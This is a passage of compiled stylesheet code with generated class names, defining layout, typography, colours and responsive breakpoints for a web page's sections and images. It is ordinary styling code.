}

._2ywk ._68m6 sup {
    margin-right: 4px
}

._2ywk ._2x11 {
    background-color: #fff3c2;
    bottom: 0;
    box-shadow: 0 0 40px rgba(0, 0, 0, .04);
    left: 0;
    opacity: 0;
    padding-bottom: 26px;
    padding-top: 26px;
    transform: translateY(100%);
    -webkit-transition: transform 500ms ease, opacity 500ms ease;
    transition: transform 500ms ease, opacity 500ms ease;
    -webkit-transition-delay: 500ms;
    transition-delay: 500ms;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10 {
        padding-left: 32px;
        padding-right: 48px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10 {
        padding-left: 24px;
        padding-right: 24px
    }
}

._2ywk ._2x13 {
    color: #494d50;
    font-size: 17px;
    line-height: 26px;
    padding-right: 36px;
    text-align: center;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._2x13 {
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 14px;
        padding-right: 20px;
        width: auto
    }
}

._2ywk ._2x13 a {
    color: #19a38c
}

._2ywk ._2x13 a:hover {
    text-decoration: underline
}

._2ywk ._2x1t {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 8px
}

._2ywk ._2x1t svg {
    height: 30px;
    width: 30px
}

._2ywk ._2x1u {
    opacity: 1;
    transform: translateY(0)
}

@media (min-width: 768px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        margin-bottom: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        line-height: normal;
        margin-bottom: 21px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzk,
    ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._2ywk ._95r- {
        font-size: 23px;
        margin-bottom: 12px
    }
}

._2ywk ._2yzk h1,
._2ywk ._95r- h1,
._2ywk ._2yz0 ._95r- h1,
._2yz0 ._2ywk ._95r- h1,
._2ywk ._2yzk h2,
._2ywk ._95r- h2,
._2ywk ._2yz0 ._95r- h2,
._2yz0 ._2ywk ._95r- h2,
._2ywk ._2yzk h3,
._2ywk ._95r- h3,
._2ywk ._2yz0 ._95r- h3,
._2yz0 ._2ywk ._95r- h3,
._2ywk ._2yzk h4,
._2ywk ._95r- h4,
._2ywk ._2yz0 ._95r- h4,
._2yz0 ._2ywk ._95r- h4 {
    color: inherit;
    font: inherit
}

._2ywk ._2y_3 {
    color: #1cb39b
}

._2ywk ._96of a {
    color: #32373b
}

._2ywk ._96of a:hover {
    text-decoration: underline
}

._2ywk ._96of h2 {
    font-size: 19px
}

._2ywk ._96ir hr {
    margin-bottom: 40px;
    margin-top: 40px
}

._2ywk ._9gwz hr {
    margin-bottom: 20px;
    margin-top: 20px
}

._2ywk ._9gwz h3 {
    font-size: 15px;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 20px
}

._2ywk ._2y_4 a,
._2ywk ._95r_ a,
._2ywk ._2yz0 ._95r_ a,
._2yz0 ._2ywk ._95r_ a {
    color: #39b3ed
}

._2ywk ._2y_4 a:hover,
._2ywk ._95r_ a:hover {
    text-decoration: underline
}

._2ywk ._95r- {
    margin-bottom: 40px
}

._2ywk ._95r_ {
    margin-bottom: 30px
}

._2ywk ._95r_ h2 {
    font-size: 26px;
    margin-bottom: 8px
}

._2ywk ._6lev {
    font-size: 16px;
    line-height: 26px;
    margin-top: 5px;
    opacity: .4
}

._2ywk ._2y_5 {
    color: #b0b0b0 !important
}

._2ywk ._2y_6 {
    margin-bottom: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2y_7 {
        float: none;
        width: 100%
    }
}

._2ywk ._2y_7._34dh {
    list-style-type: disc;
    margin-left: 0
}

._2ywk ._2y_7._34dh li {
    margin-bottom: 0
}

._2ywk ._2y_7 ._2yzk,
._2ywk ._2y_7 ._95r- {
    font-size: 25px
}

@media (min-width: 768px) {
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        font-weight: 300
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 22px;
        margin-bottom: 20px
    }
}

._2ywk ._2y_7 ._2y_4,
._2ywk ._2y_7 ._95r_ {
    font-size: 15px
}

@media (min-width: 768px) {
    ._2ywk ._2y_7 ._2y_4,
    ._2ywk ._2y_7 ._95r_ {
        padding-right: 24px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y_7 {
        margin-bottom: 32px
    }
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        margin-bottom: 12px
    }
}

._2ywk ._2yzj ._2yzk,
._2ywk ._2yzj ._95r- {
    color: rgba(255, 255, 255, .6);
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    margin-bottom: 22px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2yzj ._2yzk,
    ._2ywk ._2yzj ._95r- {
        letter-spacing: 0;
        margin-bottom: 12px
    }
}

._2ywk ._1hgi {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2ywk ._1hgi {
        font-size: 17px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hgi {
        font-size: 16px;
        margin-bottom: 54px;
        text-align: center
    }
}

._2ywk ._1hgi ._2y_6 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 128px;
    margin-bottom: 15px;
    width: 128px
}

._2ywk ._1hgi ._2y_6._8xrt {
    background-color: #f4f8f4;
    background-size: cover;
    border-radius: 100%
}

._2ywk ._1hgi ._2y_6._8xrt img {
    border-radius: 100%;
    height: 100%;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._1hgi ._2y_6 {
        margin-left: -12px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2y_6 {
        display: inline-block;
        height: 118px;
        margin-bottom: 24px;
        width: 118px
    }
}

._2ywk ._1hgi ._2yzk,
._2ywk ._1hgi ._95r- {
    color: #282828;
    font-size: 1em;
    font-weight: 500;
    margin-bottom: .4em
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2yzk,
    ._2ywk ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em
    }
}

._2ywk ._1hgi ._2y_4,
._2ywk ._1hgi ._95r_ {
    color: #5e5e5e
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2y_4,
    ._2ywk ._1hgi ._95r_ {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hgi ._2y_4,
    ._2ywk ._1hgi ._95r_ {
        padding: 0
    }
}

._2ywk ._1hgi a {
    color: #39b3ed
}

._2ywk ._1hgi a:hover {
    text-decoration: underline
}

._2ywk ._1hg8 ._2yzk,
._2ywk ._1hg8 ._95r- {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px
}

@media (max-width: 767px) {
    ._2ywk ._1hg8 ._2yzk,
    ._2ywk ._1hg8 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 27px;
        margin-bottom: 18px
    }
}

._2ywk ._1hg8 ._2y_4,
._2ywk ._1hg8 ._95r_,
._2ywk ._1hg8._1hg7 ._2y_4,
._2ywk ._1hg8._1hg7 ._95r_ {
    color: #5b5f62;
    font-size: 17px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2ywk ._1hg8 ._2y_4,
    ._2ywk ._1hg8 ._95r_,
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hg8 ._2y_4,
    ._2ywk ._1hg8 ._95r_,
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

._2ywk ._68m7 {
    margin-bottom: 45px
}

._2ywk ._68m7:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2ywk ._68m7 {
        margin-bottom: 32px
    }
}

@media (min-width: 768px) {
    ._2ywk ._68m7 ._2yzk,
    ._2ywk ._68m7 ._95r- {
        color: #32373b;
        font-size: 23px;
        font-weight: 400;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._68m7 ._2yzk,
    ._2ywk ._68m7 ._95r- {
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 16px
    }
}

@media (min-width: 768px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._1hg7 {
    margin-bottom: 56px
}

@media (min-width: 768px) {
    ._2ywk ._1hg7 ._2yzk,
    ._2ywk ._1hg7 ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hg7 ._2yzk,
    ._2ywk ._1hg7 ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2ywk ._1hg7 ._2y_4,
._2ywk ._1hg7 ._95r_ {
    color: #5e5e5e
}

@media (min-width: 768px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 768px) {
    ._2ywk ._795- {
        margin-bottom: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795- {
        margin-bottom: 56px
    }
}

._2ywk ._795-:last-of-type {
    margin-bottom: 0
}

._2ywk ._795- ._2yzk,
._2ywk ._795- ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

@media (min-width: 768px) {
    ._2ywk ._795- ._2yzk,
    ._2ywk ._795- ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795- ._2yzk,
    ._2ywk ._795- ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2ywk ._795- ._2yzk a,
._2ywk ._795- ._95r- a {
    color: #1cb39b
}

._2ywk ._795- ._2y_4,
._2ywk ._795- ._95r_ {
    color: #5e5e5e;
    font-size: 19px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2ywk ._795- ._2y_4,
    ._2ywk ._795- ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._-pj {
    margin-bottom: 56px
}

._2ywk ._-pj:last-child {
    margin-bottom: 0
}

._2ywk ._-pj a {
    color: #39b3ed
}

._2ywk ._-pj ._2y_4,
._2ywk ._-pj ._95r_ {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._-pj p,
._2ywk ._-pj ul,
._2ywk ._-pj ol,
._2ywk ._-pj h1,
._2ywk ._-pj h2,
._2ywk ._-pj h3,
._2ywk ._-pj h4,
._2ywk ._-pj h5 {
    margin-bottom: 31px
}

._2ywk ._-pj p:last-child,
._2ywk ._-pj ul:last-child,
._2ywk ._-pj ol:last-child,
._2ywk ._-pj h1:last-child,
._2ywk ._-pj h2:last-child,
._2ywk ._-pj h3:last-child,
._2ywk ._-pj h4:last-child,
._2ywk ._-pj h5:last-child {
    margin-bottom: 0
}

._2ywk ._-pj p._7xv2,
._2ywk ._-pj ul._7xv2,
._2ywk ._-pj ol._7xv2,
._2ywk ._-pj h1._7xv2,
._2ywk ._-pj h2._7xv2,
._2ywk ._-pj h3._7xv2,
._2ywk ._-pj h4._7xv2,
._2ywk ._-pj h5._7xv2 {
    margin-bottom: 12px
}

._2ywk ._-pj h3,
._2ywk ._-pj h4 {
    font-size: 17px
}

._2ywk ._-pj ul,
._2ywk ._-pj ol {
    margin-left: 31px
}

._2ywk ._-pj li {
    margin-bottom: 14px
}

._2ywk ._-pj strong {
    color: #32373b;
    font-weight: 500
}

._2ywk ._-pj ._2yzk,
._2ywk ._-pj ._95r- {
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 26px
}

._2ywk ._8cis {
    margin-bottom: 45px;
    text-align: center
}

._2ywk ._8cis ._2y_6 {
    border-radius: 50%;
    height: 128px;
    width: 128px
}

._2ywk ._8cis ._2yzk,
._2ywk ._8cis ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 9px;
    word-break: break-all
}

._2ywk ._8cis ._8cit {
    color: #5b5f62;
    font-size: 17px;
    font-weight: normal;
    line-height: normal;
    margin-bottom: 24px
}

._2ywk ._6jg7 {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 26px;
    margin-top: 45px;
    text-align: center
}

._2ywk ._85kd,
._2ywk ._8ibq {
    margin-bottom: 45px;
    text-align: center
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r- {
    margin-bottom: 24px
}

@media (max-width: 767px) {
    ._2ywk ._85kd ._2yzk,
    ._2ywk ._85kd ._95r-,
    ._2ywk ._8ibq ._2yzk,
    ._2ywk ._8ibq ._95r- {
        font-size: 19px;
        line-height: 23px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_ {
    color: #5e5e5e
}

._2ywk ._85kd p,
._2ywk ._8ibq p {
    margin-bottom: 31px
}

._2ywk ._85kd p:last-child,
._2ywk ._8ibq p:last-child {
    margin-bottom: 0
}

@media (max-width: 767px) {
    ._2ywk ._85kd,
    ._2ywk ._8ibq {
        padding-top: 24px
    }
}

._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r- {
    font-size: 19px
}

@media (max-width: 767px) {
    ._2ywk ._8ibq ._2yzk,
    ._2ywk ._8ibq ._95r- {
        font-size: 17px;
        padding: 0 2%
    }
}

._2ywk ._8ibq ._8ibw {
    color: #ccc;
    margin-top: 18px
}

._2ywk ._8ibq ._8ibw ._8ibx {
    margin-bottom: 10px
}

._2ywk ._85ke {
    border-radius: 5px;
    padding: 26px 32px;
    word-break: break-word
}

@media (max-width: 767px) {
    ._2ywk ._85ke {
        padding: 14px 20px
    }
}

._2ywk ._85ke ._2yzk,
._2ywk ._85ke ._95r- {
    margin-bottom: 0
}

._2ywk ._96is {
    border-radius: 50%;
    height: 6rem;
    padding: 1rem;
    width: 6rem
}

._2ywk ._96it {
    height: .8em;
    padding: .2em;
    vertical-align: middle;
    width: auto
}

._2ywk ._795y ._-pk img {
    max-width: 100%
}

._2ywk ._795y ._-pk img.blog_img_status_1 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2ywk ._795y ._-pk img.blog_img_status_1 {
        max-width: 301px
    }
}

._2ywk ._795y ._-pk img.blog_img_status_2 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2ywk ._795y ._-pk img.blog_img_status_2 {
        max-width: 278px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795y ._-pk img.blog_img_status_2 {
        max-width: 90%
    }
}

._2ywk ._795y ._-pk a>strong {
    color: #1cb39b
}

._2ywk ._795y ._795z {
    background-color: rgba(30, 190, 165, .1);
    border-radius: 20px;
    color: #1cb39b;
    display: inline-block;
    margin-bottom: 32px;
    margin-left: -5px;
    padding: 10px 18px
}

@media (max-width: 767px) {
    ._2ywk ._795y ._795z {
        display: none
    }
}

._2ywk ._795y ._795_ {
    float: left
}

._2ywk ._795y ._7960 {
    float: right
}

._2ywk ._795y ul>li {
    color: #5e5e5e
}

._2ywk ._795y ul>li>div {
    color: #5e5e5e
}

._2ywk ._2yyn {
    font-size: 16px;
    line-height: 20px
}

._2ywk ._2y_8 {
    height: 33px;
    line-height: 33px
}

._2ywk ._2y_9 {
    float: left
}

._2ywk ._2y_9._2y_a {
    color: #b4b8b7
}

._2ywk ._2y_9:after {
    color: #b4b8b7;
    content: '\2192';
    float: right;
    font-size: 21px;
    line-height: inherit;
    margin-left: 10px;
    margin-right: 10px
}

._2ywk ._2y_9:last-of-type:after {
    content: '';
    display: none
}

._2ywk ._2y_b {
    color: #7c7f81
}

._2ywk ._67wc {
    overflow-x: hidden
}

._2ywk ._67wc ._2zld {
    text-align: center
}

._2ywk ._67wc ._2zm1 {
    background-repeat: no-repeat;
    display: inline-block
}

._2ywk ._67wc ._67we {
    overflow: hidden;
    padding-top: 76px
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67we {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67we {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2ywk ._67wc ._67we {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67we {
        margin-bottom: 0;
        padding-top: 40px
    }
}

._2ywk ._67wc ._96kq {
    background-color: #d9e8ea
}

._2ywk ._67wc ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2ywk ._67wc ._67wd {
        width: 1100px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wd {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2ywk ._67wc ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wf {
        display: block;
        padding-bottom: 426px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wf {
        padding-bottom: 290px
    }
}

._2ywk ._67wc ._96kr {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._96kr {
        display: block;
        padding-bottom: 380px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._96kr {
        padding-bottom: 290px
    }
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wg {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wg {
        bottom: 0;
        height: 426px;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wg {
        height: 322px
    }
}

._2ywk ._67wc ._95y2 {
    width: 375px
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._95y2 {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._95y2 {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._95y2 {
        bottom: 0;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

._2ywk ._67wc ._95y2 ._2z38 {
    vertical-align: bottom
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        max-width: 376px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        width: 315px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        max-width: 86%
    }
}

._2ywk ._67wc ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 533px;
    vertical-align: bottom;
    width: 357px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        background-position: center bottom;
        height: 426.4px;
        max-height: auto;
        max-width: 80%;
        width: 285.6px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        height: 426.4px;
        width: 285.6px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        height: 362.44px;
        max-width: 86%
    }
}

._2ywk ._67wc ._96ks {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._96ks {
        display: block;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 32px
    }
}

._2ywk ._67wc ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 55px;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh {
        display: block;
        padding-bottom: 52px;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 32px
    }
}

._2ywk ._67wc ._67wh ._7tog {
    font-weight: 600;
    text-transform: uppercase
}

._2ywk ._67wc ._67wh ._7tni {
    display: inline-block
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wh ._7tni {
        margin-left: -5px
    }
}

._2ywk ._67wc ._67wh ._7tni ._2y_c {
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh ._7tni ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wh ._7tni ._7tnj {
        margin-right: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh ._7tni ._7tnj {
        margin-bottom: 20px
    }
}

._2ywk ._67wc ._67wi {
    background-image: url(/rsrc.php/v3/y9/r/8_ehD5HHcy3.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-left: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wi {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wi {
        display: inline-block;
        height: 77px;
        margin-left: 0;
        width: 77px
    }
}

._2ywk ._67wc ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._67wc ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._67wc ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._67wc ._67wk {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wk {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wk {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._67wc ._67wk ._2z07 {
    margin-bottom: 40px;
    margin-top: 40px
}

._2ywk ._67wc ._67wl {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wl ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wl ._2y_c {
        font-size: 14px
    }
}

._2ywk ._67wc ._67wl a {
    color: #0c787b
}

._2ywk ._67wc ._67wm {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wm {
        font-size: 17px
    }
}

._2ywk ._67wc ._67wm p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wm p {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._67wc ._67wm a {
    color: #128c7e
}

._2ywk ._67wc ._2zlz h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2ywk ._67wc ._2zl- h2 {
    font-size: inherit;
    font-weight: 300
}

._2ywk ._2zld._67wo {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2ywk ._2zld._67wo {
        float: left;
        margin-right: 20px
    }
}

._2ywk ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/yD/r/vhD6Txxw7Qb.png);
    background-size: contain;
    height: 167px;
    margin-bottom: 50px;
    margin-top: 32px;
    width: 362px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 134px;
        width: 290px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 117px;
        margin-bottom: 22px;
        margin-top: 0;
        width: 250px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 86px;
        margin-left: auto;
        margin-right: auto;
        width: 86%
    }
}

._2ywk ._2zld._7tnk {
    line-height: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2ywk ._2zld._7tnk {
        float: right
    }
}

._2ywk ._2zld._7tnk ._2zm1 {
    background-image: url(/rsrc.php/v3/yX/r/3IRXTnWEPR2.png);
    background-size: cover;
    height: 502px;
    width: 336px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._7tnk ._2zm1 {
        height: 376.5px;
        margin-top: 10px;
        width: 252px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnk ._2zm1 {
        height: 301.2px;
        width: 201.6px
    }
}

._2ywk ._2zld._7tnl {
    line-height: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 90px
}

._2ywk ._2zld._7tnl ._2zl_ {
    margin-bottom: 29px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zld._7tnl {
        float: left
    }
}

._2ywk ._2zld._7tnl ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/ccU8So6JSrV.png);
    background-size: contain;
    height: 606px;
    width: 366px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._7tnl ._2zm1 {
        height: 454.5px;
        margin-top: 10px;
        width: 274.5px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl ._2zm1 {
        height: 363.6px;
        width: 219.6px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl {
        padding-top: 32px
    }
}

._2ywk ._2zld._67ws {
    margin-bottom: -120px;
    padding-bottom: 200px;
    padding-top: 95px
}

@media (min-width: 768px) {
    ._2ywk ._2zld._67ws {
        float: right
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67ws {
        margin-bottom: 0;
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2zld._67ws ._2zm1 {
    background-image: url(/rsrc.php/v3/yt/r/RWrLekxeUwr.png);
    background-size: contain;
    height: 228px;
    margin-bottom: 58px;
    margin-top: 12px;
    width: 369px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        height: 182.4px;
        width: 295.2px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        margin-bottom: 32px;
        margin-top: 0;
        max-width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        height: 138px;
        margin-bottom: 24px
    }
}

._2ywk ._2zld._67ws ._2zl_ {
    margin-bottom: 0
}

._2ywk ._9i5i {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
